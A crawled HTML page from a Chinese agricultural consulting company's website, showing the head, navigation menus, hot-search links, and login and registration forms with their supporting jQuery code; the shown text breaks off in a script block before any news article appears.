

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongnongfutong.com/CompanyNews/info_itemid_1843.html
body_size: 17545
content:
<!doctype html>
<html>
<head>

 
 
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

    <link rel="bookmark" href="/uploadfiles/2021/05/20210524090724155.png?aWNvLnBuZw==">
    <link rel="shortcut icon" href="/uploadfiles/2021/05/20210524090724155.png?aWNvLnBuZw==">


               <!--
                                                               (0 0)
                                           +=============oOO====(_)================+
                                           |   Powered By wanhu - www.wanhu.com.cn |
                                           |   Tel:400-888-0035  020-85575672      |
                                           |   Creation:2026.01.15                 |
                                           |   ezEip v5.3.0(0649)                  |
                                           +==========================oOO==========+
                                                              |__|__|
                                                               || ||
                                                              ooO Ooo
                                        -->                                        
<meta name="Author" content="万户网络设计制作" />
<title>新闻资讯——北京中农富通园艺有限公司</title>
<meta name="keywords" content="中农富通新闻动态,农业新闻,农业科技新闻,农业行业新闻" />
<meta name="description" content="中农富通专注一站式农业高科技服务，1000+院校专家资源，1000+专业人才团队，600+精品案例，可承担一站式、多元化交钥匙工程，项目覆盖全国，好评不断。" />
<link href="/editor/editor.css" rel="stylesheet" type="text/css"/>


<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=op5837dogat"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>

<script type="text/javascript" src="/cn/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/cn/js/a.whir.search.js"></script>
<script type="text/javascript" src="/cn/js/vue.js"></script>
<script type="text/javascript" src="/cn/js/slick/slick.js"></script>
<link rel="stylesheet" type="text/css" href="/cn/js/slick/slick.css" />
<link rel="stylesheet" type="text/css" href="/cn/js/slick/slick-theme.css" />

<link href="/res/css/global.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/res/js/common.js"></script>
<script type="text/javascript" src="/res/js/jquery.form.js"></script>
<script type="text/javascript" src="/res/js/Jquery.Query.js"></script>
<script type="text/javascript" websiteurl="/" src="/res/js/submitform_validator.js"></script>
<link href="/res/js/webuploader/webuploader.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/res/js/webuploader/webuploader.min.js"></script>
<script type="text/javascript" src="/res/js/webuploader/uploadRun.js"></script>
<script type="text/javascript" src="/res/js/DatePicker/WdatePicker.js"></script>

<!--[if lt IE 9]>
<script type="text/javascript" src="/cn/js/respond.js"></script>
<script type="text/javascript" src="/cn/js/html5shiv.v3.72.min.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="/cn/css/css_whir.css" />

</head>

<body>
 
 
<header class="header white">
    <div class="top">
        <div class="auto-1400 clearfix">
            <div class="header-left">
                
                    <a href='/index.html' class="logo">
                        <img src="/uploadfiles/image/logo.png?bG9nby5wbmc=" alt="" class="index-logo">
                        <img src="/uploadfiles/image/logo-a.png?bG9nby1hLnBuZw==" alt="" class="column-logo">
                    </a>
                 
            </div>
            <div class="header-mid">
                <ul class="ul header-menu clearfix">
                    <li id="nav2">
                        <em> <a href='/index.html'>首页</a></em>
                    </li>
                    
                        <li id="nav3">
                            <em><a href='/BusinessA1/index.html'>主营业务</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        <dl>
                                            <dt><a href='/BusinessA1/index.html'>咨询与策划</a></dt>                                           
                                            
                                            
                                                                                       
                                                <dd id="sub577"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>政策研究与决策咨询</a></dd>
                                                                                       
                                                <dd id="sub335"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>项目全过程工程咨询</a></dd>
                                                                                       
                                                <dd id="sub334"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>农业农村投资研究</a></dd>
                                                                                       
                                                <dd id="sub333"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>企业发展战略规划</a></dd>
                                                                                       
                                                <dd id="sub332"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>可行性研究报告</a></dd>
                                                                                       
                                                <dd id="sub331"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>品牌农业策划与设计</a></dd>
                                                                                       
                                                <dd id="sub330"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>农业园区运营方案策划</a></dd>
                                                                                       
                                                <dd id="sub329"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>科技创新与技术转化</a></dd>
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessB1/index.html'>规划与设计</a></dt>                                           
                                            <dd id="sub111" ><a href='/BusinessB2/index.html' data-url='/BusinessB2/index.html'>区域产业规划</a></dd>                                            
                                            <dd id="sub112" ><a href='/BusinessB3/index.html' data-url='/BusinessB3/index.html'>园区规划设计</a></dd>                                            
                                            <dd id="sub113" ><a href='/BusinessB4/index.html' data-url='/BusinessB4/index.html'>数字农业农村</a></dd>                                            
                                            <dd id="sub114" ><a href='/BusinessB5/index.html' data-url='/BusinessB5/index.html'>未来食品规划</a></dd>                                            
                                            <dd id="sub116" ><a href='/BusinessB7/index.html' data-url='/BusinessB7/index.html'>乡村规划设计</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessC/index.html'>园区建设与温室施工</a></dt>                                           
                                            <dd id="sub299" ><a href='/BusinessC/index.html#subitem299' data-url='/BusinessC/index.html#subitem299'>农业设施工程</a></dd>                                            
                                            <dd id="sub300" ><a href='/BusinessC/index.html#subitem300' data-url='/BusinessC/index.html#subitem300'>农业物联网工程</a></dd>                                            
                                            <dd id="sub301" ><a href='/BusinessC/index.html#subitem301' data-url='/BusinessC/index.html#subitem301'>节水灌溉工程</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessD1/index.html'>农业工程建设运营</a></dt>                                           
                                            <dd id="sub120" ><a href='/BusinessD2/index.html' data-url='/BusinessD2/index.html'>农业园区设计及升级改造</a></dd>                                            
                                            <dd id="sub121" ><a href='/BusinessD3/index.html' data-url='/BusinessD3/index.html'>农业展馆设计策划</a></dd>                                            
                                            <dd id="sub122" ><a href='/BusinessD4/index.html' data-url='/BusinessD4/index.html'>商业空间沉浸式园艺景观设计</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessE2/index.html'>特色产品与项目</a></dt>                                           
                                            <dd id="sub125" ><a href='/BusinessE2/index.html' data-url='/BusinessE2/index.html'>设施农业产业集群</a></dd>                                            
                                            <dd id="sub127" ><a href='/BusinessE4/index.html' data-url='/BusinessE4/index.html'>农业奥特莱斯</a></dd>                                            
                                            <dd id="sub126" ><a href='/BusinessE3/index.html' data-url='/BusinessE3/index.html'>花漾年华</a></dd>                                            
                                            <dd id="sub162" ><a href='/shui/index.html' data-url='/shui/index.html'>水漾年华</a></dd>                                            
                                            <dd id="sub124" ><a href='/BusinessE1/index.html' data-url='/BusinessE1/index.html'>农业嘉年华</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessF1/index.html'>园区管理与技术支持</a></dt>                                           
                                            <dd id="sub130" ><a href='/BusinessF2/index.html' data-url='/BusinessF2/index.html'>园艺技术服务</a></dd>                                            
                                            <dd id="sub131" ><a href='/BusinessF3/index.html' data-url='/BusinessF3/index.html'>园区运营托管</a></dd>                                            
                                            <dd id="sub132" ><a href='/BusinessF4/index.html' data-url='/BusinessF4/index.html'>园区市场营销托管服务</a></dd>                                            
                                            <dd id="sub133" ><a href='/BusinessF5/index.html' data-url='/BusinessF5/index.html'>教育培训</a></dd>                                            
                                            <dd id="sub294" ><a href='/qualitySeedSeedling/list.html' data-url='/qualitySeedSeedling/list.html'>优质种苗资材</a></dd>                                            
                                            <dd id="sub134" ><a href='/BusinessF6/index.html' data-url='/BusinessF6/index.html'>农产品产销对接</a></dd>                                            
                                            <dd id="sub135" ><a href='/BusinessF7/index.html' data-url='/BusinessF7/index.html'>涉农项目运营策划</a></dd>                                            
                                            <dd id="sub136" ><a href='/BusinessF8/index.html' data-url='/BusinessF8/index.html'>会议会展</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        
                                    </div>                                    
                                </div>
                            </div>
                        </li>
                    
                    
                        <li id="nav4">
                            <em><a href='/Case/list.aspx'>精品案例</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_64.html">咨询与策划</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_65.html">规划与设计</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_66.html">园区建设与温室施工</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_67.html">高效栽培与创意农业</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_68.html">特色产品与项目</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_69.html">园区管理与技术支持</a></dt>
                                                    </dl>
                                                
                                            
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/Case/list_lcid_35.html'>精品案例</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav5">
                            <em><a href='/EWeekly/list.aspx'>富通大数据</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/EWeekly/list.aspx'>电子期刊</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ResearchReport/list.html'>研究报告</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/PublishBooks/list.html'>出版书籍</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/TechnologyPatents/index.html'>技术专利</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ExpertAchievements/list.html'>专家成果</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/Opinion/index.html'>视频中心</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav6">
                            <em><a href='/CompanyNews/list.html'>新闻资讯</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/CompanyNews/list.html'>公司新闻</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/IndustryNews/list.html'>行业资讯</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/InternationalNews/list.html'>国际合作</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav101">
                            <em><a href='/fenzijg/index.html'>分支机构</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=10" target="_blank">中农富通西部乡村振兴规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=11" target="_blank">中农富通长三角农业规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=12" target="_blank">北京中农天陆微纳米气泡水科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=25" target="_blank">中农富通乡村产业发展研究院（北京中农富民管理咨询有限公司）</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=8" target="_blank">中农富通长三角农业规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=9" target="_blank">中农富通西部乡村振兴规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=19" target="_blank">山西中农富通农业科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=17" target="_blank">北京中农富兴农业信息科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=1" target="_blank">北京中农天陆微纳米气泡水科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=29" target="_blank">北京中农富延园艺科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=24" target="_blank">北京市通州区富农园艺职业技能培训学校</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=27" target="_blank">北京国际都市农业科技园</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=18" target="_blank">保德县繁庄塔高新农业示范园</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=22" target="_blank">广西中农富玉国际农业科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=21" target="_blank">江苏富金农业科技发展有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=28" target="_blank">北京富通大潮来农业科技发展有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=33" target="_blank">山西中农富神高原作物农业研究有限公司</a></dt></dl>
                                        
                                        
										
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav8">
                            <em><a href='/About/index.html'>关于我们</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/About/index.html'>公司简介</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/Honors/list.html'>企业荣誉</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/LeadershipCare/list.html'>领导关怀</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ExpertThinkTank/index.html'>专家智库</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/TalentRecruitment/list.html'>人才招聘</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/Partners/list.html'>合作伙伴</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ContactUs/list.html'>联系我们</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        
                </ul>
            </div>
            <div class="header-right clearfix">
                <div id="open-menu">
                    <i></i>
                </div>
                <div class="header-login clearfix">
                    <a href="javascript:;" style="white-space: nowrap;overflow:hidden;text-overflow:ellipsis;"  onclick="$('.open_signin').show()" class="login">登录</a>
                    <a href="javascript:;" onclick="$('.open_registered').show()" class="register">注册</a>
                </div>
               
                <div class="header-search">
                    <a href="#" class="open-search"></a>
                    <div class="search-box">
                        <div class="close-btn"></div>
                        <div class="auto-1400">
                            <div class="con">
                                <div class="select-box">
                                    <input type="radio" id="all" name="column" onclick="colclick(1)"><label for="all">全部<i></i></label>
                                    <input type="radio" id="business" name="column" onclick="colclick(2)"><label for="business">主营业务<i></i></label>
                                    <input type="radio" id="case" name="column" onclick="colclick(3)"> <label for="case">精品案例<i></i></label>
                                    <input type="radio" id="news" name="column" onclick="colclick(4)"><label for="news">新闻资讯<i></i></label>
                                </div>
                                <div class="input-box">
                                    <input type="text" class="seachkey" placeholder="请输入关键词搜索" id="TopKey">
                                    <a id="TopBtn" onclick="seach()">搜索</a>
                                </div>
                                <div class="hot">
                                    <span>热门搜索:</span>
                                    
                                        <a href="/sear/hotlist.aspx?hot=13">农业特色项目</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=14">农业规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=15">农业嘉年华</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=16">农产品</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=17">中农富通</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=36">休闲农业规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=37">休闲农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=38">农业品牌</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=39">农业产业园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=121">高效栽培</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=122">产业集群</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=123">创意农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=124">园区建设</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=125">温室工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=127">现代农业产业园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=129">现代农业示范园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=131">园区运营</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=138">北京国际都市农业科技园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=139">科普研学</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=140">农业科技园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=141">富通要闻</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=142">富通周动态</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=143">农业全产业链</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=144">田园综合体</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=145">乡村振兴</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=146">乡村振兴促进法</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=150">农业政策热点</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=151">十四五农业农村规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=152">农业规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=153">农业园区规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=154">智慧农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=201">农业农村发展规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=202">农产品仓储保鲜冷链物流</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=204">农民专业合作社</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=205">高素质农民培训</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=209">现代农业示范区</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=210">农业产业发展规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=211">国际农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=212">数字农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=226">种业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=227">县域会</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=228">产业集群</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=229">运营管理</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=230">农高区</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=232">农业科技</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=233">农业嘉年华</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=234">设施农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=235">特色小镇</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=236">农业高质量发展</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=237">休闲农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=238">园区建设</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=239">温室工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=240">园艺工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=241">农业工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=242">运营策划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=243">农业现代化示范区</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=244">中农富通智库</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=245">高标准农田</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=246">农业强国</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=248">和美乡村</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=249">美丽中国</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=250">新质生产力</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=251">一号文件</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=252">中国式现代化</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=253">千万工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=254">农文旅</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=255">鱼菜共生</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=256">两会</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=259">高效栽培</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=260">十五五规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=261">农村金融</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=262">科技节</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1260">乡村运营</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1261">产销对接</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1262">科技节</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1263">盐碱地综合利用</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1264">农业社会化服务</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1265">丰收节</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1266">农事服务中心</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1267">都市圈</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1268">都市农业</a>
                                                                       
                                    <span>...</span>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="language">
                    <a href='/index.html' class="cn">CN</a>
                    <a href='/en/index.html' class="en">EN</a>
                </div>
            </div>
        </div>
        
    </div>
</header>
<div class="open_member open_signin">
    <i class="bg"></i>
    <div class="inner" labelcanva="true">
        <h2>登录</h2>
        <ul class="ul">
            <li class="item">
                <input type="text" name="loginname" class="text name" value="" placeholder="请输入用户名" />
            </li>
            <li class="item">
                <input name="password" type="password" class="text pass" value="" placeholder="请输入密码" />
            </li>
            <li class="item">
                <p>
                    <a href='/Forgotpassword/index.html' class="forget">忘记密码？</a>
                    <span>没有账号，<a href="javascript:;" class="btn_registered">立即注册>></a></span>
                </p>
            </li>
            <li class="btn">
                <input type="button" class="button" commandbutton="login" value="登录" />
            </li>
        </ul>
    </div>
</div>
<div class="open_member open_registered">
    <i class="bg"></i>
    <div class="inner">
        <h2>注册</h2>
        <form id='whir_2' res='whirform'>
            <ul class="ul">
                <li class="item">
                    <input id="11238" name="11238" type="text" class="text name" placeholder="请输入用户名" value="" only="true" formid="139703" />
                    <span name="whirValidator" validatorfor="11238" required="True" requiredmsg="用户名为必填" onlymsg="用户名已经被使用" regexp="" errmsg="用户名验证不通过"></span>
                </li>
                <li class="item">
                    <input id="11242" name="11242" type="text" class="text tel" maxlength="1024" value="" placeholder="请输入手机号" />
                    <span name="whirValidator" validatorfor="11242" required="True" requiredmsg="手机号码为必填" regexp="^0?(13[0-9]|14[5-9]|15[012356789]|16[56]|17[0-8]|18[0-9]|19[189])[0-9]{8}$" errmsg="手机号码验证不通过"></span>
                </li>
                <li class="item code">
                    <input id="2_code" name="2_code" type="text" class="text tel" value="" onfocus="this.value=''" placeholder="请输入验证码" />
                    <!--<a href="">获取验证码</a>-->
                    <a href="javascript:void(0)"><img align="absmiddle" class="imgcode" src="checkcode.ashx" style="cursor: pointer" onclick="this.src=this.src+'?'" /></a>
                    <span name="whirValidator" validatorfor="2_code" required="True" requiredmsg="验证码必填并为4位数字" errmsg="验证码不是数字" regexp="\d{4}"></span>
                </li>
                <li class="item">
                    <input id="11239" name="11239" type="password" class="text pass" maxlength="1024" value="" placeholder="请输入密码" />
                    <span name="whirValidator" validatorfor="11239" required="True" requiredmsg="密码为必填" regexp="" errmsg="密码验证不通过"></span>
                </li>
                <li class="item">
                    <input id="a1239" name="a1239" type="password" class="text pass" value="" placeholder="请再次输入密码" />
                    <span name="whirValidator" validatorfor="a1239" required="True" requiredmsg="再次输入密码为必填" regexp="" errmsg="再次输入密码验证不通过"></span>
                </li>
                <li class="item">
                    <p class="clearfix">
                        <span>已有账号，<a href="javascript:;" class="btn_signin">立即登录>></a></span>
                    </p>
                </li>
                <li class="btn">
                    <input type="button" class="button" onclick="register()" value="注册" />
                </li>
            </ul>
        </form>
    </div>
</div>
<script type="text/javascript">
    $(function () {
        //会员登录
        $("[commandbutton='login']").bind('click', function () {
          
            var loginName = $("[name='loginname']").val();
            var password = $("[name='password']").val();
            //var validator = $("[name='validator']").val();
            var autoLogin = $("[name='autologin']").attr("checked") ? true : false;
            var data;
            var errmsg = '';
            var index = 1;
            if (loginName == '') {
                errmsg = index + ".登录名称不能为空\n";
                index++;
            }
            if (password == '') {
                errmsg += index + ".密码不能为空\n";
                index++;
            }
            //if (!validator) {
            //    if ($.trim(validator) == '') {
            //        errmsg += index + ".验证码不能为空\n";
            //        index++;
            //    }
            //    if ($.trim(validator) != '' && $.trim(validator).length < 4) {
            //        errmsg += index + ".验证码不能少于4位\n";
            //        index++;
            //    }
            //data = { loginname: loginName, password: password, autologin: autoLogin };
            //} else {
            //    data = { loginname: loginName, password: password, validator: validator, autologin: autoLogin };
            //}
            data = { loginname: loginName, password: password, autologin: autoLogin };
            if (errmsg.length > 0) {
                alert(errmsg);
                return;
            }
            $.ajax({
                url: "/label/member/login.aspx", //路径需更改
                type: "POST",
                cache: false,
                data: data,
                success: function (state) {
                    switch (state) { //返回0：用户名或密码错误；1:帐号未审核；2：登录成功；3:回收站
                        //case "-1":
                        //    parent.find("image[src='checkcode.ashx']").click(); //刷新验证码
                        //    alert("验证码不正确");
                        //    break;
                        case "0":
                            alert("用户名或密码错误");
                            break;
                        case "1":
                            alert("帐号未审核");
                            break;
                        case "2":
						location.reload();
                            //location.href = '/index.html';
                            //location.href = "/member/index.aspx";
                            break;
                        case "3":
                            alert("帐号已被冻结");
                            break;
                        default:
                            alert("登录失败");
                            break;
                    }
                },
                error: function () {
                    alert("登录失败");
                }
            });
        });
    });
</script>

<script type="text/javascript" src="/cn/js/base64.js"></script>
<script type="text/javascript">

    function delCookieUrl(url) {
        setCookie("CID", "", -1);  
        window.location.href = url;
    }
    
    function addCookieUrl(e, url) {
        var arr = [];
        if ($(e).prev("dd").length>0) {
            if ($(e).next("dd").length > 0) {//中间
                var obj = {};
                obj["HomeUrl"] = $(e).prev("dd").find("a").attr("data-url");
                obj["HomeName"] = $(e).prev("dd").text();
                arr.push(obj);
                var obj1 = {};
                obj1["EndUrl"] = $(e).next("dd").find("a").attr("data-url");
                obj1["EndName"] = $(e).next("dd").text();
                arr.push(obj1);
            } else {//尾
                var obj = {};
                obj["HomeUrl"] = $(e).prev("dd").find("a").attr("data-url");
                obj["HomeName"] = $(e).prev("dd").text();
                arr.push(obj);
                var obj1 = {};
                obj1["EndUrl"] = "";
                obj1["EndName"] = "";
                arr.push(obj1);
            }
        } else {//首
            var obj = {};
            obj["HomeUrl"] = "";
            obj["HomeName"] = "";
            arr.push(obj);
            var obj1 = {};
            obj1["EndUrl"] = $(e).next("dd").find("a").attr("data-url");
            obj1["EndName"] = $(e).next("dd").text();
            arr.push(obj1);
        }
        var key = "CID";
        setCookie(key, JSON.stringify(arr), 2)
        window.location.href = url;

    }
    function setCookie(objName, objValue, objHours) {
        var str = objName + "=" + escape(objValue); //编码
        if (objHours > 0) {//为0时不设定过期时间，浏览器关闭时cookie自动消失
            var date = new Date();
            var ms = objHours * 3600 * 1000;
            date.setTime(date.getTime() + ms);
            str += "; expires=" + date.toGMTString() + "; path =/";
        }
        document.cookie = str;
    }

    function register() {
        if ($("#11239").val() != $("#a1239").val()) {
            alert("密码输入不一致");
            return;
        } else {
            whir.form.submit('whir_2', '1', '0', '2')
        }       
    }
    function loginout() {
        $.ajax({
            url: "/label/member/loginout.aspx?t=" + new Date().getMilliseconds(),
            success: function (data) {
                location.href = location.href; //刷新本页
            }
        });
    }

	$(".open_member .bg").click(function(){
		$(this).parent().hide();
	})
	$(".open_registered .btn_signin").click(function(){
		$(".open_registered").hide();
		$(".open_signin").show();
	})
	$(".open_signin .btn_registered").click(function(){
		$(".open_registered").show();
		$(".open_signin").hide();
	})
